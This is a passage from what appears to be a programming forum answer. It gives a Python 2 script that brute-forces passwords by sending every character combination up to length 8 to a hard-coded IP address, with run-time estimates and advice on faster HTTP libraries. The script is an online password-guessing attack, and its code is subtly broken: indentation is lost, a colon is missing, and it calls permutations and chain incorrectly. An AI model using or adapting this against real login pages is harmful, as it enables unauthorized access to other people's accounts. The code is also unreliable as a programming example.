 tuple. I actually don't understand the whole using 'x' as a place holder.
Having n as a parameter like above allows you to also loop over different password lengths:
import mechanize
import itertools
import string
def check_response(response):
"""Checks whether we are logged in yet"""
return False  # Implementation left as an exercise
def try_passwords(br, url, n, characters):
for password in itertools.permutations(itertools.chain(characters), n):
response = br.open(url % "".join(password))
if check_response(response):
return password
return None
def brute_force(url, characters, max_length=8)
browser = mechanize.Browser()
for n in range(max_length):  # Also try empty password, we might be lucky
password = try_passwords(browser, url, n, characters)
if password is not None:
print "Found password:", "".join(password)
break
if __name__ == "__main__":
characters = (string.letters, string.digits, string.punctuation)
brute_force("http://128.199.96.39/?password=%s", characters)
Note that it will take a very long time to run through all $\approx 6.7\times 10^{15}$ combinations for a character length of 8
characters. It will still take a long time to make all $\approx 8.1\times 10^{7}$ requests for a 4 character password.
You might want to test other packages for the web requests, because they are going to be your bottle-neck. Maybe try the requests
module.